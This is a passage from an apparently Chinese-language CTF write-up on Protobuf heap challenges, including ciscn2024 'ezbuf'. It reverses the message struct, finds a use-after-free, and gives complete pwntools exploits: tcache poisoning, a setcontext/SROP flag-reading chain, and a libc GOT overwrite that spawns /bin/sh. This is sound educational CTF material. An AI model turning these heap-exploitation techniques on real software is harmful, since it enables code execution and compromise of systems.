msg = Device_pb2.devicemsg()
msg.actionid = 1
msg.msgidx = index
msg.msgsize = size
msg.msgcontent = content
p.sendafter(b'You can try to have friendly communication with me now: ', msg.SerializeToString())
def edit_chunk(index, content):
msg = Device_pb2.devicemsg()
msg.actionid = 2
msg.msgidx = index
msg.msgsize = len(content)
msg.msgcontent = content
p.sendafter(b'You can try to have friendly communication with me now: ', msg.SerializeToString())
def show_chunk(index):
msg = Device_pb2.devicemsg()
msg.actionid = 3
msg.msgidx = index
msg.msgsize = 7
msg.msgcontent = b'useless'
p.sendafter(b'You can try to have friendly communication with me now: ', msg.SerializeToString())
def delete_chunk(index):
msg = Device_pb2.devicemsg()
msg.actionid = 4
msg.msgidx = index
msg.msgsize = 7
msg.msgcontent = b'useless'
p.sendafter(b'You can try to have friendly communication with me now: ', msg.SerializeToString())
# leak libc
for i in range(8):
add_chunk(i, 0x98, b'a' * 0x10)
for i in range(7):
delete_chunk(6 - i)
delete_chunk(7)
show_chunk(7)
libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) - 0x1ecbe0
libc.address = libc_base
success("libc_base = " + hex(libc_base))
# leak heap
show_chunk(0)
heap_base = u64(p.recvuntil((b'\x55', b'\x56'))[-6:].ljust(8, b'\x00')) & ~0xFFF
success("heap_base = " + hex(heap_base))
# tcache poisoning
free_hook = libc.sym['__free_hook']
edit_chunk(0, p64(free_hook))
add_chunk(8, 0x98, b'b' * 0x10)
add_chunk(9, 0x98, b'c' * 0x10)
# setcontext+61
payload_addr = libc.sym['__free_hook']
buf_addr = payload_addr + 0x70
frame_addr = heap_base + 0x1150
payload = b''
payload += p64(next(libc.search(asm('mov rdx, qword ptr [rdi + 8] ; mov qword ptr [rsp], rax ; call qword ptr [rdx + 0x20]'), executable=True)))
payload += p64(next(libc.search(asm('pop rdi; ret;'), executable=True)))
payload += p64(3)
payload += p64(next(libc.search(asm('pop rsi; ret;'), executable=True)))
payload += p64(buf_addr)
payload += p64(next(libc.search(asm('pop rdx; ret;'), executable=True)))
payload += p64(0x100)
payload += p64(libc.symbols['read'])
payload += p64(next(libc.search(asm('pop rdi; ret;'), executable=True)))
payload += p64(buf_addr)
payload += p64(libc.symbols['puts'])
payload = payload.ljust(0x70, b'\x00')
payload += b'./flag\x00'
frame = SigreturnFrame()
frame.rsp = libc.sym['__free_hook'] + 8
frame.rip = libc.symbols['open']
frame.rdi = buf_addr
frame.rsi = 0
frame = bytearray(bytes(frame))
frame[0x20:0x20 + 8] = p64(libc.sym['setcontext'] + 61)
frame = frame[:0xb8]
add_chunk(10, 0xf0, bytes(frame)) # frame
edit_chunk(9, payload) # __free_hook -> gadget
edit_chunk(8, b'a' * 8 + p64(frame_addr)) # frame_addr
# gdb.attach(p, "b __libc_free\nc")
# pause()
delete_chunk(8)
p.interactive()
例题-ciscn2024-ezbuf
还原Protobuf结构体
根据magic:0x28AAEEF9找到Protobuf结构体:

消息结构体名称为heybro,继续分析字段:

还原出如下结构体:
syntax "proto2"
message heybro {
required bytes whatcon = 1;
required sint64 whattodo = 2;
required sint64 whatidx = 3;
required sint64 whatsize = 4;
required uint32 whatsthis = 5;
}
分析主函数
main
分析main函数:

将6个变量传入realMain,分别是wahtcon、wahtcon_len、whattodo、whatidx、whatsize、whatsthis,且每次输入都malloc0x200。
Init

初始化函数,设置沙箱保护,但是最后没调用seccomp_load函数,所以沙箱无效。
并让全局变量buf指向申请的0x420大小的chunk,然后再申请一个0x420大小的chunk。
nop
当whattodo为0时为nop空函数:

add
当whattodo为1时,执行add函数:

add函数最多申请9个0x40大小的chunk。
delete
当whattodo为2时,执行delete函数:

最多可以使用10次delete函数,存在UAF漏洞。
show
当whattodo为3时,执行show:

可以调用3次该函数,并且如果设置whatsthis为\xff,会先调用seccomp_load。(显示不是我们想要的)
如果设置size为0x30,会调用strtok。也就是说题目提供了两个进入strtok的机会,这里可疑,可能有利用点。
利用思路
程序保护全开,能够free10次,填满tcache后,剩余3次chunk可以完成一次double free,即构造一次任意地址写。
具体做法:
初始状态bin中有剩余的small bin,申请一个chunk会在small bin切割并残留fd指针指向libc,直接打印可以泄露libc地址:
# leak libc
add_chunk(0, b'a')
show_chunk(0)
libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) - 0x21ac61
libc.address = libc_base
success("libc_base = " + hex(libc_base))
然后填满tcache,泄露heap地址:
# leak heap
add_chunk(1, b'b') # clear tcache
for i in range(7 + 2):
add_chunk(i, b'tcache')
for i in range(7):
delete_chunk(6 - i)
show_chunk(6)
p.recvuntil(b'Content:')
heap_base = u64(p.recv(5).ljust(8, b'\x00')) << 12
heap_base = heap_base - 0x5000
success("heap_base = " + hex(heap_base))
最后,通过double free + tcache stash unlink完成一次任意地址写:
- free填满tcache,chunk0 -> chunk1 … -> chunk6。
- 在fastbin中完成double free,chunk7 -> chunk8 -> chunk7。
- 将tcache中的chunk全部申请回来,然后申请chunk7,此时会进行tcache stash unlink,即把后续的chunk8和chunk7放到tcache中。此时tcache中:chunk8 -> chunk7。如果申请chunk7时候写入数据即可修改fd指针。
2.35版本libc,没有各种hook。查看保护情况,发现libc没有开启RELRO保护,考虑修改libc的got表。
查看libc中的strtok函数调用了strspn函数,将这个函数修改为system函数完成利用即可。

这里说一下如何计算strspn函数got表地址,先将题目patch到本地有符号的libc中,然后vmmap查看libc:

最后面这个带有可写权限的即got表存储的地方,发现这个函数偏移量是0x58:

换回题目给的libc,即可计算出该函数got表地址,要注意tcache需要地址0x10对齐。
delete_chunk(7)
delete_chunk(8)
delete_chunk(7)
for i in range(7):
add_chunk(i, b't')
one_gadget = [0xebc81, 0xebc85, 0xebc88, 0xebce2, 0xebd38, 0xebd3f, 0xebd43]
target = ((heap_base + 0x5410) >> 12) ^ (libc_base + 0x21a050)
add_chunk(7, p64(target))
add_chunk(7, b'useless')
add_chunk(7, b'useless')
add_chunk(7, p64(libc_base + 0x2c080) + p64(libc.sym['system']))
设置size为0x30即可触发strtok,参数为content。还需要注意的是,直接传入/bin/sh\x00会出问题。
猜测可能是因为序列化后所有字符都是相邻的,所以在最前面任意加个字符和分号,然后传/bin/sh\x00没问题。

exp
from pwn import *
import Heybro_pb2
elf = ELF("./pwn")
libc = ELF("./libc.so.6")
p = process([elf.path])
context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'
def add_chunk(index, content):
heybro = Heybro_pb2.heybro()
heybro.whattodo = 1
heybro.whatidx = index
heybro.whatsize = 0
heybro.whatcon = content
heybro.whatsthis = 0
p.sendafter(b'WANT?\n', heybro.SerializeToString())
def delete_chunk(index):
heybro = Heybro_pb2.heybro()
heybro.whattodo = 2
heybro.whatidx = index
heybro.whatsize = 0
heybro.whatcon = b''
heybro.whatsthis = 0
p.sendafter(b'WANT?\n', heybro.SerializeToString())
def show_chunk(index):
heybro = Heybro_pb2.heybro()
heybro.whattodo = 3
heybro.whatidx = index
heybro.whatsize = 0
heybro.whatcon = b''
heybro.whatsthis = 0
p.sendafter(b'WANT?\n', heybro.SerializeToString())
def shell():
heybro = Heybro_pb2.heybro()
heybro.whattodo = 3
heybro.whatidx = 3
heybro.whatsize = 0x30
heybro.whatcon = b'a;' + b'/bin/sh\x00'
heybro.whatsthis = 0
p.sendafter(b'WANT?\n', heybro.SerializeToString())
# leak libc
add_chunk(0, b'a')
show_chunk(0)
libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) - 0x21ac61
libc.address = libc_base
success("libc_base = " + hex(libc_base))
# leak heap
add_chunk(1, b'b') # clear tcache
for i in range(7 + 2):
add_chunk(i, b'tcache')
for i in range(7):
delete_chunk(6 - i)
show_chunk(6)
p.recvuntil(b'Content:')
heap_base = u64(p.recv(5).ljust(8, b'\x00')) << 12
heap_base = heap_base - 0x5000
success("heap_base = " + hex(heap_base))
# double free + tcache stash unlink
delete_chunk(7)
delete_chunk(8)
delete_chunk(7)
for i in range(7):
add_chunk(i, b't')
one_gadget = [0xebc81, 0xebc85, 0xebc88, 0xebce2, 0xebd38, 0xebd3f, 0xebd43]
target = ((heap_base + 0x5410) >> 12) ^ (libc_base + 0x21a050)
add_chunk(7, p64(target))
add_chunk(7, b'useless')
add_chunk(7, b'useless')
add_chunk(7, p64(libc_base + 0x2c080) + p64(libc.sym['system']))
# gdb.attach(p)
# pause()
shell()
p.interactive()
附件下载
关注vx公众号【Real返璞归真】回复【protobuf】获取题目下载地址。



